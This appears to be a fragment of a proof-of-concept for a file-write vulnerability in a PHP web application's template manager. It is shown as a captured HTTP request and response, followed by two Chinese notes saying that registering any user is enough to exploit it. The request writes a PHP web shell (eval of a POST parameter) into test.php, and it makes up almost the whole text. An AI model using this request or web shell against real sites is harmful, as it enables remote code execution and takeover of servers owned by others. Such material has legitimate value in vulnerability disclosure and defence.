 GET
/user/manage_template.php?jsoncallback=1&_=1&CMD=edit&METHOD=POST&AJAX=1&filename=test.php&content=%3C%3Fphp%0Aeval(%24_POST%5B%22cmd%22%5D)%3B%0A%3F%
3E HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: a8as7f3bapp_admininfo=01183%2F2wp%2Ff4aR%2BKjtgx84wa3bW4XdLLmVeF3TZPGARFB4s%2Buz7yt01YgnWToPxh4%2BajwAySIS6ihxN2imiKCsecJTD8Xs5sBL3uZKBSX9W%2BnSQ;
CNZZDATA1253530733=830422509-1425471872-%7C1425471872; CNZZDATA2250679=cnzz_eid%3D1560178560-1426506714-%26ntime%3D1426506714;
userauth=fb469d7ef430b0baf0cab6c436e7037510004
Connection: keep-alive
? < + > Type a search term 0 match
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 19 Mar 2015 15:32:01 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
X-Powered-By: PHP/5.4.32
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/javascript; charset=utf-8
Content-Length: 42
{"JS":"$('#list_after').html('').hide();"}
写入文件名和内容
注册个用户即可实现漏洞利用